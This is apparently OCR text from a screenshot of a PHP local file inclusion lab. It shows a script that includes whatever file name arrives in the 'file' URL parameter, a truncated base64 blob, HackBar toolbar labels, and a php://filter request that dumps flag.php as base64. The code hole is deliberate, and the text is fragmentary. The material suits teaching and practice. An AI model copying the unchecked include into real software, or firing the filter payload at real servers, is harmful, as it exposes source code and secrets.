 <?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
// 获取用户传入的文件名
$file = $_GET['file'];
// 包含指定的文件
include($file);
PD9waHANCmhlYWRlcignQ29udGVudC1UeXBlOiB0ZXh0L2h0bWw7IGNoYXJzZXQ9dXRmLTgnKTsNCmRpZSgi5L2/55So5LqGZGll77yM6L+Z5bCx5LiN55
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/(ps)PHP/include.php?file=php://filter/convert.base64-encode/resource=flag.php
Use POST method
MODIFY HEADER
Name Value